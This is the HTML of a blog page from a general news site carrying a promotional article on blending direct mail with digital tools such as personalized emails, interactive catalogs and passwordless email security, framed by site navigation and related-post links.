					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/balaksix-slot777-maximize-your-online-slot-wins/">BALAKSIX Slot777: Maximize Your Online Slot Wins</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/how-private-security-enhances-corporate-safety/">How Private Security Enhances Corporate Safety</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/taipei-massage-traditional-techniques-that-heal-body-and-mind/">Taipei Massage: Traditional Techniques That Heal Body And...</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Tuesday, December 16 2025</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital-1170x658.jpg);padding-top: 56.2393%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-55" href="https://www.todaysnewsdesk.com/category/technology/software/"  rel="category tag">Software</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">The Future of Direct Mail is Digital</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2023-08-21T15:05:27+00:00">August 21, 2023</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2023-08-21T15:05:27+00:00">August 21, 2023</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-1750" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Within the marketing realm, the fusion of traditional direct mail with digital innovation is shaping fresh engagement avenues. As business outreach evolves, blending classic mail methods with digital trends transforms customer interaction.</p>
<p>For enterprises, notably,<a href="https://www.alitho.com/solutions/direct-mail-marketing/" target="_blank" rel="noopener"> those seeking a reliable US direct mail marketing company</a>, understanding and retaining audience interest is paramount. This post rigorously explores the potential of digital direct mail, like personalized emails or interactive online catalogs.</p>
<p>Imagine a car dealership using virtual test drives online. Join us on this journey where tech and tradition redefine brand connections with target audiences. For enthusiasts of pioneering marketing, this post satisfies curiosity while exemplifying transformative strategies.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-6941dff953acc" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-6941dff953acc"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Embracing_Digital_Direct_Mail" title="Embracing Digital Direct Mail">Embracing Digital Direct Mail</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Benefits_of_Digital_Direct_Mail" title="Benefits of Digital Direct Mail">Benefits of Digital Direct Mail</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Enhanced_Personalization" title="Enhanced Personalization">Enhanced Personalization</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Enhancing_Interaction" title="Enhancing Interaction:">Enhancing Interaction:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Gaining_Insights_from_Recipient_Engagement" title="Gaining Insights, from Recipient Engagement:">Gaining Insights, from Recipient Engagement:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Power_of_Digital_Direct_Mail" title="Power of Digital Direct Mail:">Power of Digital Direct Mail:</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Personalized_Emails" title="Personalized Emails">Personalized Emails</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Improving_the_Shopping_Experience_with_Engaging_Online_Catalogs" title="Improving the Shopping Experience with Engaging Online Catalogs">Improving the Shopping Experience with Engaging Online Catalogs</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#The_Importance_of_These_Factors" title="The Importance of These Factors">The Importance of These Factors</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Encouraging_Desired_Actions" title="Encouraging Desired Actions">Encouraging Desired Actions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Three_Predictions_for_the_Future_of_Digital_Mail_Services" title="Three Predictions for the Future of Digital Mail Services:">Three Predictions for the Future of Digital Mail Services:</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Expanding_Email_Options" title="Expanding Email Options:">Expanding Email Options:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Advancements_in_Email_Intelligence" title="Advancements in Email Intelligence">Advancements in Email Intelligence</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Email_Security_and_a_Passwordless_Future" title="Email Security and a Passwordless Future">Email Security and a Passwordless Future</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Final_Statement" title="Final Statement:">Final Statement:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Embracing_Digital_Direct_Mail"></span><strong>Embracing Digital Direct Mail</strong><span class="ez-toc-section-end"></span></h2>
<p>In a world where screens and devices connect us more than ever, blending digital features into direct mail isn&#8217;t just an option – it&#8217;s vital. Digital direct mail combines the hands-on appeal of regular mail with the interactive and personal touch of digital tools.</p>
<p>This method not only grabs attention but also gives businesses tools to understand how customers engage and tailor their messages. Imagine sending a letter with a link to a video introducing a new product. This way, the best of both worlds can be used for effective marketing. It&#8217;s about creating connections that really work.</p>
<h2><span class="ez-toc-section" id="Benefits_of_Digital_Direct_Mail"></span><strong>Benefits of Digital Direct Mail</strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Enhanced_Personalization"></span><strong>Enhanced Personalization</strong><span class="ez-toc-section-end"></span></h3>
<p>Unlike mass mailings digital direct mail allows businesses to tailor messages specifically to each individual. By analyzing customer data and behaviors companies can create content that aligns with preferences fostering a connection.</p>
<h3><span class="ez-toc-section" id="Enhancing_Interaction"></span><strong>Enhancing Interaction:</strong><span class="ez-toc-section-end"></span></h3>
<p>By incorporating features, like QR codes, augmented reality (AR), or clickable links traditional mail transforms into an experience. Consider a scenario where a real estate agency sends out mail that includes a QR code.</p>
<p>When you scan the code using your phone you can enjoy a tour of a house displayed on your screen. This adds an element of excitement, to the mail that creates an urge to explore further.</p>
<h3><span class="ez-toc-section" id="Gaining_Insights_from_Recipient_Engagement"></span><strong>Gaining Insights, from Recipient Engagement:</strong><span class="ez-toc-section-end"></span></h3>
<p>Utilizing mail provides valuable insights into how individuals respond. Companies can track metrics such as email rates link clicks and subsequent actions taken by recipients. This enables them to gauge the effectiveness of their messaging and make improvements accordingly.</p>
<p>For instance, a cafe can ascertain the number of people who have viewed their online menu through a mail campaign. By leveraging this data businesses can enhance their marketing strategies and craft messages that resonate with their target audience. Ultimately this allows companies to refine their approach and achieve success, in their marketing endeavors.</p>
<h2><span class="ez-toc-section" id="Power_of_Digital_Direct_Mail"></span><strong>Power of Digital Direct Mail:</strong><span class="ez-toc-section-end"></span></h2>
<p>In the realm of marketing digital direct mail presents a range of possibilities. It brings together the strengths of both contemporary methods to establish connections, with customers. Now let&#8217;s delve into two ways it operates:</p>
<h3><span class="ez-toc-section" id="Personalized_Emails"></span><strong>Personalized Emails</strong><span class="ez-toc-section-end"></span></h3>
<p>Imagine opening your email and coming across a message that is tailored to you. That&#8217;s the power of emails. Companies have the ability to use your name to recommend items based on your interests and create a sense of importance for you.</p>
<p>For example, if you&#8217;ve previously purchased books online a bookstore might send you an email suggesting reads. This personal touch increases the likelihood of you engaging with the email and taking action upon it.</p>
<h3><span class="ez-toc-section" id="Improving_the_Shopping_Experience_with_Engaging_Online_Catalogs"></span><strong>Improving the Shopping Experience with Engaging Online Catalogs</strong><span class="ez-toc-section-end"></span></h3>
<p>Online catalogs that offer features have revolutionized the way we shop online. Then simply browsing through images you can now embark on a virtual adventure, by clicking and swiping. It&#8217;s, like going on a journey to discover exactly what you&#8217;re looking for.</p>
<p>Consider the scenario of shopping for furniture; with a catalog, you have the ability to click on a sofa and explore its colors and sizes and even visualize how it would fit in a virtual room.</p>
<h2><span class="ez-toc-section" id="The_Importance_of_These_Factors"></span><strong>The Importance of These Factors</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Building a Connection and Fostering Engagement</strong></p>
<p>Emails and interactive catalogs play a role, in adding a personal touch to marketing endeavors. They make customers feel valued and understood. When you receive an email tailored to your preferences it creates a sense of connection, with the company. Likewise, interactive catalogs transform shopping into an experience by keeping you engaged piquing your interest, and turning the act of shopping into something</p>
<h3><span class="ez-toc-section" id="Encouraging_Desired_Actions"></span><strong>Encouraging Desired Actions</strong><span class="ez-toc-section-end"></span></h3>
<p><a href="https://www.alitho.com/solutions/direct-marketing-strategy/" target="_blank" rel="noopener">These digital direct mail strategies go beyond putting a smile on customers&#8217; faces.</a> Their main objective is to prompt you to take action. For instance, a personalized email featuring an offer might entice you to click on the provided link leading you to explore.</p>
<p>Similarly, interactive catalogs motivate you to continue exploring, clicking, and learning about products. They gently guide you towards making a purchase or engaging in desired actions.</p>
<h2><span class="ez-toc-section" id="Three_Predictions_for_the_Future_of_Digital_Mail_Services"></span><strong>Three Predictions for the Future of Digital Mail Services:</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Expanding_Email_Options"></span><strong>Expanding Email Options:</strong><span class="ez-toc-section-end"></span></h3>
<p>The popularity of email services is, on the rise with an anticipated increase in the number of email accounts worldwide over a couple of years. This growth is projected to outpace the rate at which people are actually using email estimated to be, around 3%. By the close of 2024, it is expected that there will be 4.4 billion individuals utilizing email.</p>
<h3><span class="ez-toc-section" id="Advancements_in_Email_Intelligence"></span><strong>Advancements in Email Intelligence</strong><span class="ez-toc-section-end"></span></h3>
<p>In the realm of technology, professionals are engaged in discussions about the potential for emails to become more sophisticated. It&#8217;s as if there&#8217;s speculation that emails may acquire capabilities. In the United States businesses that rely on email communications are leveraging tools, with automated functions.</p>
<p>It&#8217;s practical that emails could eventually possess the ability to compose themselves delete themselves schedule meetings and even send themselves at auspicious moments. Such advancements have the potential to revolutionize our utilization of emails in the years to come.</p>
<h3><span class="ez-toc-section" id="Email_Security_and_a_Passwordless_Future"></span><strong>Email Security and a Passwordless Future</strong><span class="ez-toc-section-end"></span></h3>
<p>In the coming years, advancements in email security will make it more robust and user-friendly. Say Goodbye to passwords: instead, your devices, such as your phone will verify your identity seamlessly.</p>
<p>Security measures that rely on features like fingerprints or facial recognition will become commonplace. This transition will enhance your safety. Ensure that your email remains well protected.</p>
<p>Moreover, concerns regarding ads and misleading phishing emails will reduce. Innovative technologies, similar, to locks will safeguard your emails from prying eyes.</p>
<p>The methods we employ to secure our emails are<a href="https://www.todaysnewsdesk.com/"> becoming</a> more intelligent thereby creating an environment for all of us.</p>
<h2><span class="ez-toc-section" id="Final_Statement"></span><strong>Final Statement:</strong><span class="ez-toc-section-end"></span></h2>
<p>In the world of technology, emails are evolving to enhance our communication. Businesses are adopting methods to make emails more personalized and interactive. This article delved into the impact of mail such, as customized emails and interactive online catalogs on our customer connections.</p>
<p>These advancements contribute to effective marketing strategies. Additionally, we explored the future of emails, where their usage will further increase and they will become even smarter in assisting us.</p>
<p>Notably security measures will also be enhanced with the elimination of passwords and the implementation of improved privacy safeguards, for our emails. Exciting times lie ahead for the future of emails – both in terms of functionality and security.</p>
<p>&nbsp;</p>

			
            <div class="penci-single-link-pages">
				            </div>
					</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1750" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Future%20of%20Direct%20Mail%20is%20Digital%20-%20https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-future-of-direct-mail-is-digital%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2023%2F08%2FThe-Future-of-Direct-Mail-is-Digital.jpg&description=The+Future+of+Direct+Mail+is+Digital"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/how-to-make-premier-league-predictions/">
                    <div class="pagi-text">
                        <h5 class="prev-title">How To Make Premier League Predictions</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/afun-revolutionizing-the-online-casino-industry-in-brazil/">
                    <div class="pagi-text">
                        <h5 class="next-title">AFUN: Revolutionizing the Online Casino Industry in Brazil</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/07/Technologies-1-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/exploring-the-future-of-digital-content-creation-with-ai-technologies/" title="Exploring The Future of Digital Content Creation with AI Technologies">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/exploring-the-future-of-digital-content-creation-with-ai-technologies/">Exploring The Future of Digital Content Creation with...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-23T03:16:29+00:00">July 23, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-29T163648.163-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/illuminating-insights-a-deep-dive-into-livebeam/" title="Illuminating Insights: A Deep Dive into Livebeam">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/illuminating-insights-a-deep-dive-into-livebeam/">Illuminating Insights: A Deep Dive into Livebeam</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-01-30T04:19:23+00:00">January 30, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-03T155441.132-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/15-services-that-will-transform-your-web-design-projects/" title="15 Services That Will Transform Your Web Design Projects">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/15-services-that-will-transform-your-web-design-projects/">15 Services That Will Transform Your Web Design...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-08-01T03:48:50+00:00">August 1, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/05/Buying-a-Twitter-account.jpg"
                       href="https://www.todaysnewsdesk.com/why-you-should-buy-an-old-aged-twitter-account/" title="Why You Should Buy An Old Aged Twitter Account">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/why-you-should-buy-an-old-aged-twitter-account/">Why You Should Buy An Old Aged Twitter...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-05-29T04:20:43+00:00">May 29, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/05/GB-WhatsApp.jpg"
                       href="https://www.todaysnewsdesk.com/what-are-the-advantages-disadvantages-of-gb-whatsapp/" title="What are the Advantages &#038; Disadvantages of GB WhatsApp?">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/what-are-the-advantages-disadvantages-of-gb-whatsapp/">What are the Advantages &#038; Disadvantages of GB...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-05-28T15:55:18+00:00">May 28, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2021/12/convert-youtube-to-mp3.jpg"
                       href="https://www.todaysnewsdesk.com/converting-youtube-to-mp3-with-y2convert-website/" title="Converting YouTube To MP3 With Y2Convert Website">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/converting-youtube-to-mp3-with-y2convert-website/">Converting YouTube To MP3 With Y2Convert Website</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2021-12-26T18:22:12+00:00">December 26, 2021</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
